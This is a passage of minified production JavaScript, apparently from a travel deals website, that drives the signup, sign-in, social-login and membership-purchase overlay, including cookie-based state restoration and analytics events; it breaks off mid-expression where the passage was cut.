allowSocialSignIn=!0,addQueryStrParamsOnSignin=!0,targetUrlNewWindow=!1,cssClass,visibleDivs=$(),hiddenDivs=$(),elementsDisplayed={signup:"signup",emailSignup:"emailSignup",btnSignup:"btnSignup",btnFbSignup:"btnFbSignup","signup-email-step":"signup-email-step",btnWxSignup:"btnWxSignup",btnQqSignup:"btnQqSignup",signin:"signin",emailSignin:"emailSignin",btnSignin:"btnSignin",btnFbSignin:"btnFbSignin",btnWwSignin:"btnWwSignin",btnQqSignin:"btnQqSignin",login:"login",emailLogin:"emailLogin",passwordLogin:"passwordLogin",rememberMeLogin:"rememberMeLogin",btnLogin:"btnLogin",btnFbLogin:"btnFbLogin",btnWxLogin:"btnWxLogin",btnQqLogin:"btnQqLogin","postcode-step":"postcode-step",zipCode:"zipCode",ddCountries:"ddCountries",btnSubmitZip:"btnSubmitZip","confirmation-step":"confirmation-step","welcome-step":"welcome-step",goToEmail:"goToEmail",lnkGoToEmail:"lnkGoToEmail","membership-step":"membership-step","password-reset":"password-reset",emailPasswordReset:"emailPasswordReset",btnPasswordReset:"btnPasswordReset","password-reset-done":"password-reset-done","signup-password-step":"signup-password-step",passwordSignup:"passwordSignup",password2Signup:"password2Signup",btnSignupPassword:"btnSignupPassword",emailLogin_fav:"emailLogin_fav",btnFbLogin_fav:"btnFbLogin_fav",btnLogin_fav:"btnLogin_fav",rememberMeLogin_fav:"rememberMeLogin_fav",btnWxLogin_fav:"btnWxLogin_fav",btnQqLogin_fav:"btnQqLogin_fav",passwordLogin_fav:"passwordLogin_fav",passwordLogin_fav:"passwordLogin_fav",loginFavorite:"loginFavorite","reset-goToEmail":"reset-goToEmail","reset-lnkGoToEmail":"reset-lnkGoToEmail",loginPortal:"loginPortal",ddpostcodes:"ddpostcodes",consentGiven:"consentGiven",btnSendMeEmails:"btnSendMeEmails",btnSendMeEmailsDeal:"btnSendMeEmailsDeal",changeEmail:"changeEmail",changeEmailMembership:"changeEmailMembership","signup-questionnaire-step":"signup-questionnaire-step","initial-signup-step":"initial-signup-step"},customRedirectLink="",isGoogleSignIn=!1,isAppleSignIn=!1,isGoogleOneTapSignInEnabled=!1,googleClientId="",isDealPage=!1,showPostcodeInputOnFirstScreen=!1,self=this,obliviateTimeout,websiteTypeUnknown="Unknown",isObliviateSuppressed=!1,isCookieOverlayVisible=$(".cookieoverlay").length&&$(".cookieoverlay").is(":visible");function checkAllowCloseWhenSignedIn(e){return e&&tzoo.IsMember}function ensureOverlayOpen(){!tzoo.Overlays.isShown(overlayId)&&modal&&(tzoo.Overlays.show(overlayId),$("body").addClass("js-noscroll"),$("body").addClass("tzoo-signupoverlay-shown"))}function verifyReferrer_wx(e){if(!document.referrer)return!0;var i=e.attr("host").toLowerCase(),o=$.url(document.referrer.toLowerCase()),n=o.segment();if(!n||n.length<2)return!1;var t=o.attr("host"),a=n[0],r=n[1],s=n.length>=3?n[2]:"";return"open.weixin.qq.com"==t&&"connect"==a&&"qrconnect"==r||("open.weixin.qq.com"==t&&"connect"==a&&"oauth2"==r&&"authorize"==s||t==i&&"social"==a&&"sociallogin"==r)}function restartOverlay(urlParam,onOpenFunc){var overlayParam=null;try{var cookieName=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-"+urlParam.socialType,overlayParamStr=tzoo.util.getCookie(cookieName,!0);overlayParam=JSON.parse(overlayParamStr)}catch(e){return!1}if(!overlayParam)return!1;var overlay=tzoo.Overlays.get(overlayParam.overlayId);if(overlay&&overlay.signupOverlay||"function"==typeof createSignupOverlay&&(createSignupOverlay(overlayParam.overlayId),overlay=tzoo.Overlays.get(overlayParam.overlayId)),!overlay||!overlay.signupOverlay)return!1;overlayParam.populateFuncName&&overlayParam.populateFuncParam&&eval("overlay.signupOverlay."+overlayParam.populateFuncName+"(overlayParam.populateFuncParam);");var isMKT=!1;overlayParam.updateParams&&(overlay.signupOverlay.updateParams(overlayParam.updateParams),isMKT=overlayParam.updateParams.isMKT);var isShown=isMKT||tzoo.Overlays.isShown(overlayParam.overlayId),dialogopenFunc=function(e,i){var o=overlayParam.buttonId;if(o){var n=$("#"+o);if(1==n.length){var t=n.attr("social-login-switch-to");if(t){var a=$("#"+t);1==a.length&&(o=t,n=a)}var r=n.parents("#register-form > .register-section");if(1==r.length){var s=r.find("button.button-login");if(1==s.length){var l=r.find('input[type="email"]');$("#register-form > .register-section").hide(),r.show();var d=r.find(".js-nocookie");d.length>0&&d.show();var c={overlay:overlay.signupOverlay,$divLogin:r,$btnSocialLogin:n,$txtEmail:l,$btnLogin:s};"function"==typeof onOpenFunc&&onOpenFunc(c)}}}}};isShown?dialogopenFunc():(overlay.triggerOnceOnly=!0,overlay.dialogopen=dialogopenFunc,overlay.signupOverlay.showZOverlay(overlayParam.isConfirmation,overlayParam.hideDivs,overlayParam.isHotelUnlock,overlayParam.goBack,overlayParam.purchasePageData,overlayParam.isClientSideLoginLogout,overlayParam.isHotelExactDateSearch,!0))}function restartOverlayForGoogle(){var overlayParam=null;try{var cookieName=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-Google",overlayParamStr=tzoo.util.getCookie(cookieName,!0);overlayParamStr&&(overlayParamStr=decodeURIComponent(overlayParamStr),overlayParam=JSON.parse(overlayParamStr))}catch(e){return!1}if(!overlayParam)return!1;var overlay=tzoo.Overlays.get(overlayParam.overlayId);if(overlay&&overlay.signupOverlay||"function"==typeof createSignupOverlay&&(createSignupOverlay(overlayParam.overlayId),overlay=tzoo.Overlays.get(overlayParam.overlayId)),!overlay||!overlay.signupOverlay)return!1;overlayParam.populateFuncName&&overlayParam.populateFuncParam&&eval("overlay.signupOverlay."+overlayParam.populateFuncName+"(overlayParam.populateFuncParam);"),overlayParam.updateParams&&overlay.signupOverlay.updateParams(overlayParam.updateParams);var isShown=tzoo.Overlays.isShown(overlayParam.overlayId);isShown||(overlay.triggerOnceOnly=!0,overlay.signupOverlay.showZOverlay(overlayParam.isConfirmation,overlayParam.hideDivs,overlayParam.isHotelUnlock,overlayParam.goBack,overlayParam.purchasePageData,overlayParam.isClientSideLoginLogout,overlayParam.isHotelExactDateSearch,!0,!0))}function processSocialLogin(e,i,o){var n=o.LoginResult.UserInfo.Email;n&&i.$txtEmail.val(n);var t=o.LoginData,a={tokenType:e,tokenValue:t.AccessToken,userId:t.UserUnionId,openId:t.UserOpenId},r=o.LoginResult.UserInfo.CanDoDirectLogin;i.overlay.setAuthToken(a,r),r&&setTimeout(function(){i.$btnLogin.trigger("click")},100)}function showLoginResult(e,i,o){e=e.toLowerCase(),$rm=$("#register-message"),$labMessage=$("#register-message .label-message-"+e),0!=$rm.length&&0!=$labMessage.length&&(o?($rm.addClass("alert-box-error"),$rm.removeClass("alert-box-success")):($rm.addClass("alert-box-success"),$rm.removeClass("alert-box-error")),i&&i.LoginMessage?$labMessage.text(i.LoginMessage):o&&("wechat"==e?$labMessage.text(translations.WxLoginError):"qq"==e?$labMessage.text(translations.QqLoginError):$labMessage.text(translations.UnknownError)),$rm.children().hide(),$rm.show(),$labMessage.show())}function getSocialRequestUrl(e,i){self.showZOverlayParam.buttonId=i;var o=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-"+e;tzoo.util.setCookie(o,self.showZOverlayParam,tzoo.util.cookieClassification.SN);var n=$.url(window.location.href),t=n.param(),a="";for(key in t)"code"!=key&&"state"!=key&&"socialType"!=key&&"showZOverlayParam"!=key&&"referrer"!=key&&(a.length>0&&(a+="&"),a+=key+"="+encodeURIComponent(t[key]));return a=a?"?"+a:a,n.attr("protocol")+"://"+n.attr("host")+n.attr("path")+a}this.dynamicTitleEnum=Object.freeze({Default:0,Favorites:1,Alerts:2}),this.getIsConfirmation=function(){return isConfirmation},this.initializeOverlay=function(e){e&&(overlayId=e.overlayId,fbApiId=e.fbApiId,isMember=e.isMember,overlayImages=e.overlayImages,fbRedirectUrl=e.fbRedirectUrl,isFbConnect=e.isFbConnect,isGoogleSignIn=e.isGoogleSignIn,isAppleSignIn=e.isAppleSignIn,isGenericConfOverlay=e.isGenericConfOverlay,isExistingSubscriber=e.isExistingSubscriber,isConfirmation=e.isConfirmation,closeOnEscape=e.closeOnEscape,forceNoClose=e.forceNoClose,translations=e.translations,modal=e.modal,isHotelOverlay=e.isHotelOverlay,isGoogleOneTapSignInEnabled=e.isGoogleOneTapSignInEnabled,isDealPage=e.isDealPage,customRedirectLink=e.customRedirectLink,e.dialogClass&&(dialogClass=e.dialogClass),e.source&&(source=e.source),e.placement&&(placement=e.placement),e.dynamicLoginTitles&&(dynamicLoginTitles=e.dynamicLoginTitles),e.dynamicSubTitles&&(dynamicSubTitles=e.dynamicSubTitles),e.isWithoutEmailOptin&&(isWithoutEmailOptin=e.isWithoutEmailOptin),e.showGoToMembershipPageOverlay&&(showGoToMembershipPageOverlay=e.showGoToMembershipPageOverlay),e.emailDomainUrl&&(emailDomainUrl=e.emailDomainUrl),e.queueId&&(queueId=e.queueId),e.showPostcodeInputOnFirstScreen&&(showPostcodeInputOnFirstScreen=e.showPostcodeInputOnFirstScreen),e.signupMode&&(signupMode=e.signupMode),e.membershipPageUrl&&(membershipPageUrl=e.membershipPageUrl),e.membershipPurchaseMode&&(membershipPurchaseMode=e.membershipPurchaseMode),e.isCreatePasswordAfterSignup&&(isCreatePasswordAfterSignup=e.isCreatePasswordAfterSignup),e.createPasswordToken&&(createPasswordToken=e.createPasswordToken),e.promoCode&&(promoCode=e.promoCode),e.offerCode&&(offerCode=e.offerCode),e.offerId&&(offerId=e.offerId),void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),e.isLockedCollection&&(isLockedCollection=e.isLockedCollection),e.allowProspectsToSeeOnceSignedUp&&(allowProspectsToSeeOnceSignedUp=e.allowProspectsToSeeOnceSignedUp),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),e.isAppUser&&(isAppUser=e.isAppUser,isAppAutoRedirect=e.isAppAutoRedirect,e.appTargetUrl&&(appTargetUrl=e.appTargetUrl))),registerDialogWithOverlayManager(),memorizeState(),this.setLoginTitle(),this.postSocialSignin=postSocialSignin,this.postSocialSigninExistingMember=postSocialSigninExistingMember,this.showZOverlayParam={},this.showZOverlayParam.overlayId=overlayId,this.authToken=null,this.doSocialDirectLogin=!1,this.trySocialLoginSucceed=!1,isGoogleOneTapSignInEnabled&&!isCookieOverlayVisible&&(googleClientId=e.googleClientId,googleOneTapSignInInit())},this.setAuthToken=function(e,i){this.authToken=e,this.doSocialDirectLogin=i},this.populateDealInformation=function(e){if(this.showZOverlayParam.populateFuncName="populateDealInformation",this.showZOverlayParam.populateFuncParam=e,dealHdr=e.dealHdr,dealImage=e.dealImage,targetUrl=e.targetUrl,adid=null!=e.adid?e.adid:0,dealId=null!=e.dealId?e.dealId:0,hotelId=null!=e.hotelId?e.hotelId:0,storyId=null!=e.storyId?e.storyId:0,collectionId=null!=e.collectionId?e.collectionId:0,targetUrlNewWindow=null!=e.targetUrlNewWindow&&e.targetUrlNewWindow,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),isGenericOverlay=!1,e&&e.fbRedirectUrl&&(fbRedirectUrl=e.fbRedirectUrl),e&&null!=e.addQueryStrParamsOnSignin&&(addQueryStrParamsOnSignin=e.addQueryStrParamsOnSignin),e&&e.targetUrl&&(this.showZOverlayParam.targetUrl=e.targetUrl),e&&e.isMemberOnlyDeal&&(isMemberOnlyDeal=e.isMemberOnlyDeal),e&&e.isPaidMemberOnly&&(isPaidMemberOnly=e.isPaidMemberOnly),e&&e.redirectPath&&(redirectPath=e.redirectPath),e&&e.isLockedCollection&&(isLockedCollection=e.isLockedCollection),e.offerCode&&(offerCode=e.offerCode),e.offerId&&(offerId=e.offerId),void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),expiredMessage=e.expiredMessage,convincingWords=e.convincingWords,convincingWordsSignIn=e.convincingWordsSignIn,isGoogleOneTapSignInEnabled){var i=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-Google";tzoo.util.setCookie(i,encodeURIComponent(this.showZOverlayParam),tzoo.util.cookieClassification.SN,void 0,window.location.hostname)}},this.populateGenericOverlay=function(e){this.showZOverlayParam.populateFuncName="populateGenericOverlay",this.showZOverlayParam.populateFuncParam=e,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),targetUrl=e&&e.targetUrl?e.targetUrl:"",e&&e.offerCode&&(offerCode=e.offerCode),e&&e.offerId&&(offerId=e.offerId),e&&void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),e&&e.redirectPath&&(redirectPath=e.redirectPath),e&&e.isBenefitsPage&&(isBenefitsPage=e.isBenefitsPage),e&&e.benefitsPagePath&&(benefitsPagePath=e.benefitsPagePath),e&&e.isMemberOnlyDeal&&(isMemberOnlyDeal=e.isMemberOnlyDeal),e&&e.isPaidMemberOnly&&(isPaidMemberOnly=e.isPaidMemberOnly),e&&e.reloadMembershipOverlayText&&(reloadMembershipOverlayText=e.reloadMembershipOverlayText),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),isGenericOverlay=!0,adid=null!=e.adid?e.adid:0,dealId=null!=e.dealId?e.dealId:0,hotelId=null!=e.hotelId?e.hotelId:0,storyId=null!=e.storyId?e.storyId:0,collectionId=null!=e.collectionId?e.collectionId:0,tzoo.SignupOverlay.current=this},this.populateLoginOverlay=function(e){this.showZOverlayParam.populateFuncName="populateLoginOverlay",this.showZOverlayParam.populateFuncParam=e,adid=0,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),targetUrl=e&&e.targetUrl?e.targetUrl:"",isGenericOverlay=!0,dealId=0,hotelId=0,isLoginOverlay=!0,e&&e.triggerType&&(triggerType=e.triggerType),e&&e.mode?fbRedirectUrl+=encodeURIComponent("&mode="+e.mode):fbRedirectUrl+=encodeURIComponent("&mode=login"),e&&"undefined"!=typeof e.allowSocialSignIn&&(allowSocialSignIn=e.allowSocialSignIn)},this.populateFavoriteInformation=function(e){this.showZOverlayParam.populateFuncName="populateFavoriteInformation",this.showZOverlayParam.populateFuncParam=e,isFavoriteOverlay=!0,adid=null!=e.adid?e.adid:0,source=e.source,placement=e.placement,targetUrl=e.targetUrl,mode=e.mode,isLoginOverlay=!0,triggerType="SaveFavoriteFromAuthentication",this.setLoginTitle(this.dynamicTitleEnum.Favorites),hotelId=0,dealId=0,fbRedirectUrl+=encodeURIComponent("&mode=favorites"),showGoToMembershipPageOverlay=e.showGoToMembershipPageOverlay},this.populateAlertInformation=function(e){this.showZOverlayParam.populateFuncName="populateAlertInformation",this.showZOverlayParam.populateFuncParam=e,isDestAlertsOverlay=!0,source=e.source,placement=e.placement,targetUrl=e.targetUrl,mode=e.mode,isLoginOverlay=!0,triggerType="SaveAlertFromAuthentication",this.setLoginTitle(this.dynamicTitleEnum.Alerts),fbRedirectUrl+=encodeURIComponent("&mode=destalerts")},this.displayConfirmationOverlay=function(e,i){var o=history.state,n="welcomeOverlayShown_"+(adid||hotelId),t=null!=o&&"boolean"==typeof o[n]&&!0===o[n],a=isConfirmation||e||isCreatePasswordAfterSignup;if((a||isExistingSubscriber)&&(!t||isHotelOverlay))if("undefined"!=typeof i&&""!=i){if(a)self.showConfirmationOverlay(e,i);else if(isExistingSubscriber){var r=tzoo.SignupOverlay.singleConfirm?"Single":"Double";tzoo.tm.signupEvent("SignedIn",source,placement,r,i)}}else $.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(o){if(null!=o.mbr)if(a)self.showConfirmationOverlay(e,o.mbr.eml,o.mbr.st);else if(isExistingSubscriber){var n=tzoo.SignupOverlay.singleConfirm?"Single":"Double";tzoo.tm.signupEvent("SignedIn",source,placement,n,i)}})},this.showConfirmationOverlay=function(e,i,o){self.showZOverlay(!0);var n=new URLSearchParams(location.search).has("supd");if(trackConfirmation(isExistingSubscriber||e,i,n),isConfirmation)if(isCreatePasswordAfterSignup)tzoo.tm.analyticsEvent("create_password_opened","",""),$("#welcome-step").hide(),$("#password-create").show(),$("#btnCreatePW").off().on("click.createpassword",{pwdControl:"password_createPW",pwd2Control:"password2_createPW",dontSendNotificationEmail:!0},createPassword);else if(1==tzoo.SignupMode&&tzoo.IsPaidEdition&&!n&&2!==o&&7!==o)$("#welcome-step").hide(),dealImage&&setImage(".ovrlayImage",dealImage),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep());else if(isAppUser&&isAppAutoRedirect&&appTargetUrl.length>0)location.href=appTargetUrl;else{var t=isFbConnect||isGoogleSignIn||isAppleSignIn;!tzoo.SignupOverlay.askForPostcodeAfterConfirmation||tzoo.SignupOverlay.singleConfirm||t?obliviate():($(".js-explore-div-cnt").hide(),elementsDisplayed.ddCountries="js-welcome-step-ddCountries",elementsDisplayed.ddpostcodes="js-welcome-step-ddpostcodes",elementsDisplayed.zipCode="js-welcome-step-zipCode",self.populateCountriesDropDown(),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change"),$(".js-welcome-step-postcode").show(),$("#btnSubmitZipPostConfirm").on("click.signup-overlay-submitzip",function(){return updateZipPostConfirm(!0),!1}))}if(0!=adid||0!=hotelId){var a={};a["welcomeOverlayShown_"+(adid||hotelId)]=!0,history.pushState(a,"","")}isHotelOverlay&&dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages()},this.displaySoldOutOverlay=function(){self.showZOverlay(!1,[],!1,!0),expiredMessage&&($(".js-expired-message").html(expiredMessage),$(".js-expired-message").show()),convincingWords&&$(".js-convincing-words").html(convincingWords),tzoo.imageLoader.loadImages()},this.initInPage=function(e){this.updateParams(e),showPostcodeInputOnFirstScreen?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",registerEventHandlers(),self.populateCountriesDropDown(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(registerEventHandlers(),self.populateCountriesDropDown(),$(".signup-email-step-postcode-input").hide()),tzoo.tm.signupEvent("LandingPage",source,placement,"Double")},this.showZOverlay=function(e,i,o,n,t,a,r,s,l,d,c,p,m,g,u,v,h,y,f,b,w,S,I,P){this.showZOverlayParam.isConfirmation=e,this.showZOverlayParam.hideDivs=i,this.showZOverlayParam.isHotelUnlock=o,this.showZOverlayParam.goBack=n,this.showZOverlayParam.purchasePageData=t,this.showZOverlayParam.isClientSideLoginLogout=a,this.showZOverlayParam.isHotelExactDateSearch=r,this.showConfirmationOverlay.signupFlowVariation=signupFlowVariation,l&&!0===l&&(isGoogleOnTapCallback=!0),d&&(showGoToMembershipPageOverlay=!0);var O=!1;if(!showGoToMembershipPageOverlay||"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||(O=!0),!tzoo.Overlays.isShown(overlayId)){$("#register-message").hide(),clientSideLoginLogout=a&&!0===a,null==n&&(n=!1);var C=r&&!0===r;if(reset(),$(i).each(function(){$(this).hide()}),$("#register-div").removeClass(cssClass),$("#register-div").removeClass("tzoo-signupoverlay-paidmemberonly"),isPaidMemberOnly&&$("#register-div").addClass("tzoo-signupoverlay-paidmemberonly"),$("#purchase-signin").hide(),$("#purchase-member-signin").hide(),$("#membership-purchase").hide(),g?showGotoInboxStep(!1):e?(tzoo.SignupOverlay.singleConfirm&&$(".js-manage-email-prefs").parent().hide(),$(".explore-div").show(),$("#welcome-step").show(),isAppUser&&($("#register-div-close").show(),setIsObliviateSuppressed(!0)),$("#signup").hide(),$("#signin").hide(),$("#hotel-signin").hide(),$("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal"),$(".js-generic").hide(),$(".js-dealSpecific").hide(),$(".js-favoriteSpecific").hide(),$(".js-manage-email-prefs").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Manage Email Preferences",getAnalyticsEventPrefix())}),isGenericConfOverlay||isGenericOverlay?(setImage(".ovrlayImage",overlayImages[3]),$(".js-generic").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[3]),$("#membership-purchase").hide(),$(".js-favoriteSpecific").show()):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),$(".js-dealSpecific").show()),$("#btnUnlockAccess, #btnUnlockAccessDeal").length>0&&setIsObliviateSuppressed(!0)):O&&!c?(forceNoClose&&!tzoo.SignupOverlay.allowCloseAfterEmailProvided||$("#register-div-close").show(),$("#"+elementsDisplayed.signup).hide(),dealImage&&setImage(".ovrlayImage",dealImage),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep())):showGoToMembershipPageOverlay&&!c?showGotoMembershipPageStep(!0):(isHotelOverlay=o,$(".js-generic").hide(),$(".js-dealSpecific").hide(),$(".js-favoriteSpecific").hide(),o?(updateElementsDisplayed("hotel"),$("#signup").hide(),C?$("#hotel-loginPortal").show().closest("#register-div").addClass("hotel-login-portal"):$("#hotel-signin").show()):($("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal"),$("#hotel-signin").hide()),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),cssClass="genericLogin ",$(".js-generic").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),cssClass="genericLogin ",$("#membership-purchase").hide(),$(".js-favoriteSpecific").show()):o?setImage(".ovrlayImage",overlayImages[0]):(cssClass="dealSpecificLogin ",$(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show(),isNumeric(adid)||(adid=0),isNumeric(hotelId)||(hotelId=0)),convincingWords&&$(".js-convincing-words").html(convincingWords)),isLoginOverlay&&!e&&!s||isFavoriteOverlay&&!e&&!s?(isLoginOverlay&&tzoo.tm.analyticsEvent("sign_in_popup_opened","",""),setMemberInfo()):showGoToMembershipPageOverlay||(tzoo.tm.analyticsEvent("sign_up_popup_opened","",""),!v&&tzoo.MemberQueueUniqueId&&""!=tzoo.MemberQueueUniqueId&&$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/GetPendingMemberDetails",headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(e){null!=e&&($("#"+elementsDisplayed.emailSignup).val(e.eml),$("#"+elementsDisplayed.emailSignin).val(e.eml))}}),!v&&tzoo.MemberId&&""!=tzoo.MemberId&&$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(e){null!=e.mbr&&($("#"+elementsDisplayed.emailSignup).val(e.mbr.eml),$("#"+elementsDisplayed.emailSignin).val(e.mbr.eml))})),$("#register-div").addClass(cssClass),$("#register-div").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){obliviateTimeout&&clearTimeout(obliviateTimeout),$("#membership-purchase").is(":visible")?tzoo.tm.analyticsEvent("payment_popup_closed","",""):e?tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Click to Exit",getAnalyticsEventPrefix()):tzoo.tm.analyticsEvent("close_overlay","",""),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),isAppUser&&($("#welcome-step").is(":visible")||$(".js-createPassword-success").is(":visible"))&&(location.href=tzoo.UrlPrefix)}),this.showZOverlayParam.targetUrl&&$("#register-div #btnExplore, #register-div #btnExploreDeal").data("targetUrl",this.showZOverlayParam.targetUrl),$("#register-div").on("click","#btnExplore, #btnExploreDeal",function(i){if(obliviateTimeout&&clearTimeout(obliviateTimeout),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),e)e&&isAppUser&&appTargetUrl.length>0&&(location.href=appTargetUrl),!1!==modal?tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"btnExplore"==i.target.id?"Step 4: Explore":"Step 4: View Deal",getAnalyticsEventPrefix()):location.href=tzoo.UrlPrefix;else{var o=$("#register-div #btnExplore, #register-div #btnExploreDeal").data("targetUrl");location.href=o||location.href}}),$("#register-div").off("click","#btnUnlockAccess, #btnUnlockAccessDeal").on("click"," #btnUnlockAccess, #btnUnlockAccessDeal",function(e){e.preventDefault(),$("#welcome-step").hide(),$("#register-div-close").show(),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep())}),!0!==modal||isGoogleOnTapCallback||w&&(u||b)||ensureOverlayOpen(),deRegisterEventHandlers(),registerEventHandlers(),$("#register-div").on("dialogclose",function(e,i){if(deRegisterEventHandlers(),$("body").removeClass("js-noscroll"),n){if(checkAllowCloseWhenSignedIn(p))return location.reload(),!1;if(""===document.referrer&&customRedirectLink.length>0||document.referrer===document.baseURI&&customRedirectLink.length>0)window.location=customRedirectLink;else if(""===document.referrer||document.referrer===document.baseURI)window.location=tzoo.UrlPrefix||"/";else if(-1==document.referrer.indexOf("www.travelzoo.com"))window.location=tzoo.UrlPrefix||"/";else{var o=removeURLParameter(document.referrer,"scrollto"),t=(adid>0?adid:hotelId)||0;o=t>0?o+(o.indexOf("?")>0?"&":"?")+"scrollto="+t:o,window.location=o}return!1}void 0!==S&&S()}),e||t&&t.isPurchasePage||(tzoo.SignupOverlay.singleConfirm?tzoo.tm.signupEvent("LandingPage",source,placement,"Single"):tzoo.tm.signupEvent("LandingPage",source,placement,"Double")),t&&t.isPurchasePage&&t.isMember&&!s){$("#signup").length>0&&(GlobalVarStorage=$("#signup").detach().wrap('<div id="signup"></div>').html()),$(".js-not-you").on("click",function(){loadSignupSection(),tzoo.imageLoader.loadImages(),$("#purchase-member-signin").hide()}),setTimeout(function(){$(document).trigger("showZOverlay.purchase",t)},0),$("#purchase-member-signin").show()}tzoo.delay(tzoo.imageLoader.loadImages,50),showPostcodeInputOnFirstScreen&&!isGoogleOnTapCallback?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",self.populateCountriesDropDown("#"+elementsDisplayed.ddCountries,f,showPostcodeInputOnFirstScreen&b),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(self.populateCountriesDropDown("#"+elementsDisplayed.ddCountries,f),$(".signup-email-step-postcode-input").hide()),void 0!==y&&null!=y&&$("#"+elementsDisplayed.zipCode).val(y),void 0!==h&&null!=h&&($("#"+elementsDisplayed.emailSignup).val(h),$("#"+elementsDisplayed.emailSignin).val(h)),allowSocialSignIn||$("#login-email-step .joinLinks").hide(),c&&(w?$("#signup-email-step .js-alreadysubscriber").trigger("click.signup-overlay-alreadysubscriber"):$(".js-alreadysubscriber:visible").trigger("click.signup-overlay-alreadysubscriber"),forceNoClose&&!tzoo.SignupOverlay.allowCloseAfterEmailProvided||$("#register-div-close").show(),$("#signin").removeClass("js-signin-membersonly"),(isMemberOnlyDeal||isPaidMemberOnly)&&($("#signin").addClass("js-signin-membersonly"),$(".js-convincing-words-signin").hide(),$(".js-signin-becomesubscriber").hide(),""!=collectionId&&collectionId>0?($(".js-convincing-words-signin-membersonly").hide(),$(".js-collection-headline-membersonly").show()):($(".js-collection-headline-membersonly").hide(),$(".js-convincing-words-signin-membersonly").show()),$(".js-signin-signupbutton").show(),tzoo.IsPaidEdition?($("#register-div-close").hide(),$(".js-socialsignin").hide(),$(".button-signin-facebook").hide(),$(".js-signin-signupbutton").hide(),$("#signin .ovrlay-image-container").hide(),$("#signin .overlayFooter").hide(),$("#signin .convincingWords").hide(),""!=collectionId&&collectionId>0?($(".js-convincing-words-signin-membersonly").hide(),$(".js-collection-headline-membersonly").show()):($(".js-collection-headline-membersonly").hide(),$(".js-convincing-words-signin-membersonly").show()),$(".js-signin-logo-memberonly").show(),setMemberInfo(),$("#btnSignin").hide(),$("#btnSigninMemberOnly").show()):($("#btnSignin").show(),$("#btnSigninMemberOnly").hide()))),void 0!==m&&m(),u&&signIn(void 0,void 